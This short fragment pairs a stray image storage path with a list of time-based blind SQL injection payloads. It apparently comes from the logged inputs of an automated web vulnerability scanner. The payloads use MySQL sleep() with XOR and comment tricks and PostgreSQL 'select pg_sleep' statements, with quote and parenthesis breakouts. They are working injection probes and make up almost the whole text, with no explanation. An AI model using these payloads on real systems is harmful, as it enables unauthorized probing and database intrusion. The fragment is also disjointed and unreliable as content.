
if(now()=sysdate(),sleep(10),0)/*'XOR(if(now()=sysdate(),sleep(10),0))O
4UI2VPPh
iuTv4mO5'));select pg_sleep(4); --
lOezmxyA');select pg_sleep(12); --
0gnSCd0b';select pg_sleep(12); --
-1));select pg_sleep(4); --
-1);select pg_sleep(4); --